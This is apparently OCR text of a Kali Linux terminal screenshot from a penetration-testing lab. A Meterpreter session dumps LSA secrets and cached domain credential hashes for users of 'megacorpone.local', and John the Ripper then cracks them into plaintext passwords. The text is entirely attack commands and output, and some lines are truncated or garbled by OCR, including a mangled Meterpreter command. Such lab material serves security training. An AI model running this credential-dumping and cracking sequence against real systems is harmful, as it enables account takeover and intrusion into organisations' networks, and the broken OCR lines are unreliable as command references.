 root@kali: ~
File Actions Edit View Help
Domain : WINDOWS10
SysKey : 1197da08e9ae7a1a84a39e929702036c
Local name : WINDOWS10 ( S-1-5-21-2395882817-3035617120-3953015024 )
Domain name : MEGACORPONE ( S-1-5-21-1129708524-1666154534-779541012 )
Domain FQDN : megacorpone.local
Policy subsystem is : 1.18
LSA Key(s) : 1, default {46de65ce-2dfb-2544-3691-2047d4f65909}
[00] {46de65ce-2dfb-2544-3691-2047d4f65909} c36e5df9ea31296eea49ba0a56c977e5b1cd8c238b7129a1863969b16b159814
* Iteration is set to default (10240)
[NL$1 - 2/1/2023 10:52:05 PM]
RID : 00000455 (1109)
User : MEGACORPONE\pparker
MsCacheV2 : af8bca7828a82d401c4c143fc51dfa72
[NL$2 - 3/28/2022 9:47:22 AM]
RID : 00000453 (1107)
User : MEGACORPONE\bbanner
MsCacheV2 : 9266b8f89ae43e72f582cd1f9f298ded
[NL$3 - 4/19/2022 9:56:15 AM]
RID : 00000641 (1601)
User : MEGACORPONE\tstark
MsCacheV2 : d84f760da198259002fe86c4e6546f01
meterpreter > lsa_dump_samsSsSsSsSsSsSsSsSsSsSsSsSsSsSsSsSsSsSsSsSsSsSsSsS
File Actions Edit View Help
Warning: Only 669 candidates buffere
Proceeding with wordlist:/usr/share/
Proceeding with incremental:LM_ASCII
0g 0:00:00:10 0.00% 3/3 (ETA: 2023-
0g 0:00:00:11 0.00% 3/3 (ETA: 2023-
0g 0:00:00:12 0.01% 3/3 (ETA: 2023-
0g 0:00:00:13 0.01% 3/3 (ETA: 2023-
0g 0:00:00:13 0.01% 3/3 (ETA: 2023-
Session aborted
(root💀kali)-[~]
# john --format=mscash2 hackme.tx
Using default input encoding: UTF-8
Loaded 4 password hashes with 4 dif
)
Will run 4 OpenMP threads
Proceeding with single, rules:Singl
Press 'q' or Ctrl-C to abort, almos
Warning: Only 38 candidates buffere
Warning: Only 42 candidates buffere
Almost done: Processing the remaini
Proceeding with wordlist:/usr/share/
Winter2021 (bbanner)
Spring2021 (pparker)
Password! (tstark)
Proceeding with incremental:ASCII